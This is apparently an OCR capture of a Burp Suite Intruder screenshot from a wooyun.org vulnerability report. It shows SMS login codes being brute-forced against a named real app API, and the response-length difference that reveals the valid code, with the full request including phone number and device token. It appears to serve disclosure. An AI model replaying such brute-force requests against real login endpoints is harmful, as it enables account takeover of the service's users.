 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
5007 6006 200 317
4 1003 200 236
0 200 236 baseline request
5 1004 200 236
1 1000 200 236
3 1002 200 236
2 1001 200 236
6 1005 200 236
8 1007 200 236
10 1009 200 236
9 1008 200 236
7 1006 200 236
Request Response
Raw Params Headers Hex
GET
/v1/user/simplelogin?code=6006&device_token=7144e7b03ea374229ca9aa24a097ea4cb7072ddaeb88105bbf9cb1736d5b913b&mac=0f
ec8ffb443e46b6b3fc94c23e7b7b97&phone=18888888888&platform=iOS&v=1 HTTP/1.1
Host: api.youleyangche.com
Proxy-Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: zh-Hans;q=1, en;q=0.9, fr;q=0.8, de;q=0.7, zh-Hant;q=0.6, ja;q=0.5
Connection: close
? < + > Type a search term 0 matches
www.wooyun.org
Finished